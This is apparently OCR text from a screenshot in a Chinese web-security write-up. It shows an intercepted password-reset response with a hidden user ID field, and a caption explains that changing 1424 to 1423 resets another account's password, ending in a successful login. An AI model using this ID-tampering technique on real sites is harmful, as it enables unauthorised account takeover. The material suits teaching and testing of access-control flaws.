 修改返回包
将 1424 修改为 1423 即将账号 B 中的数据特征改成账号 A 的数据特征
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Render \n
评论
70 <a href="/register.html">
用户注册
</a>
71 </p>
72 </div>
73 </div>
74
75 <div style="width:100%.">
76 <div class="main">
77 <ul class="sso-form-tit sso-form-register-tab">
78 <li class="cur">
3、请设置新密码
</li>
79 </ul>
80 <div class="sso-form">
81 <form autocomplete="off" id="getpasswd-form-3" action="/lfsms/user/getpasswd?step=4" method="post">
<p id="summaryerror" class="u-tips u-tips-err" style="display: none">
82 <em>
</em>
<span style="width:auto.">
</span>
83 </p>
84
85 <input type="hidden" name="Tuser[ID]" value="1424" >
86 <div class="m-ipt m-ipt-icon">
87 <div class="u-ipt ">
88 <div class="iptctn">
89 <input type="password" name="Tuser[newpwd]" id="newpwd" autocapitalize="off" placeholder="请输入新密码" />
90 <div class="iptIcon iptIcon-usr">
</div>
91 </div>
92 </div>
93 <p class="u-tips" id="newpwd-tip">
<!-- u-tips-err u-tips-ok -->
94 <em>
</em>
<span>
</span>
95 </p>
96 </div>
97
Search... 0 matches
成功登陆
?